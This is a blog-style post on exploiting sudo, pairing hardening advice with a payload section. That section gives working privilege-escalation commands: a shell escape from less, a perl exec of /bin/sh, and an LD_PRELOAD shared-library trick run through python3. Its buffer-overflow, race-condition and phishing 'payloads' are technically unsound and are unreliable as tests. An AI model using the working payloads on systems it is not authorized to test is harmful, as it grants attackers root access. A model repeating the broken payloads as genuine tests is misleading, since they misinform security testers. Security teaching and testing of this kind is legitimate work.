Exploiting Sudo
Exploiting the sudo command is a common tactic used by attackers to gain privileged access to a system. Sudo, which stands for "superuser do," allows authorized users to execute commands as another user, typically as the root user. This feature can be incredibly powerful, but it can also be dangerous if not used properly. In this blog post, we will discuss some of the ways sudo can be exploited and the best security practices to avoid these types of attacks.
How Sudo Can Be Exploited
- Exploiting Misconfigured Sudoers File: One way attackers can exploit sudo is by exploiting a misconfigured sudoers file. The sudoers file is a configuration file that defines the rules for sudo access. If this file is not configured correctly, it can allow unauthorized users to gain access to the root user account.
- Exploiting Sudo Vulnerabilities: Another way attackers can exploit sudo is by exploiting vulnerabilities in the sudo command itself. This can include buffer overflow vulnerabilities, race conditions, or other types of memory corruption vulnerabilities. These types of vulnerabilities can allow attackers to execute arbitrary code with root privileges.
- Using Social Engineering Techniques: Attackers can also exploit sudo by using social engineering techniques to trick users into giving them sudo access. This can include phishing attacks, where attackers send emails or messages that appear to be from a trusted source, or impersonation attacks, where attackers pretend to be a system administrator or other trusted user.
Best Security Practices to Avoid Sudo Exploitation
- Limit Sudo Access: One of the best ways to avoid sudo exploitation is to limit sudo access to only the users who need it. This can be done by creating a separate user account for each user who needs sudo access and only giving them access to the specific commands they need.
- Use the Principle of Least Privilege: The principle of least privilege is a security concept that states that users should only be given the minimum access necessary to perform their job functions. This means that sudo access should be limited to only the commands that are required for a particular user to perform their job.
- Keep Sudoers File Secure The sudoers file should be stored securely and only accessible to authorized users. It should also be reviewed regularly to ensure that it is configured correctly and that no unauthorized changes have been made.
- Use Multi-Factor Authentication: Multi-factor authentication can be used to add an extra layer of security to sudo access. This can include using a combination of something the user knows, such as a password, and something the user has, such as a smart card or token.
Sample Payloads
It is important to test for sudo vulnerabilities to ensure that your system is secure. Here are some sample payloads that can be used for testing purposes:
One may check out the commands that can be executed using sudo with the command
sudo -l
Sample result on using
sudo -l could look like the image below:

From the screenshot in Figure 1, we could escalate our privilege using
/usr/bin/python3,
/usr/bin/perl,
/usr/bin/less, and also use the env set
env_keep+=LD_PRELOAD
The payload that can be used to elevate privilege with command less is
sudo less /etc/profile
!/bin/sh
The payload for escalating privilege with command perl is
perl -e 'exec "/bin/sh";'
In order to take advantage of the environment variable LD_PRELOAD, we will create some code that will assist in setting the gid and uid to 0.
Our file will be saved under the directory /tmp with the name style filename.c .


We will then proceed to run the piece of code with the command:
gcc -fPIC -shared -o filename.so filename.c -nostartfiles
Once the changes is completed, we can escalate our privilege with basically any command that was found available when we executed
sudo -l.
In this case we will be escalating our privilege with /usr/bin/python3. The command used is
sudo LD_PRELOAD=/tmp/filename.so /usr/bin/python3
The buffer overflow payload can be used to test for buffer overflow vulnerabilities in the sudo command:
sudo -s $(perl -e 'print "A" x 10000')
The race condition payload can be used to test for race condition vulnerabilities in the sudo command:
sudo sh -c 'while true; do ln -sf /bin/sh /tmp/sh; done'
The phishing attack payload can be used to test for phishing attacks that attempt to trick users into giving them sudo access:
sudo echo "Password: $(zenity --password)"
Conclusion
Sudo is a powerful command that can be used to perform tasks with administrative privileges. However, it can also be a security risk if not used properly. By implementing best security practices, such as using strong passwords, limiting sudo access, keeping the sudoers file secure, implementing multi-factor authentication, and monitoring sudo usage, you can reduce the risk of sudo exploitation and improve the overall security of your system.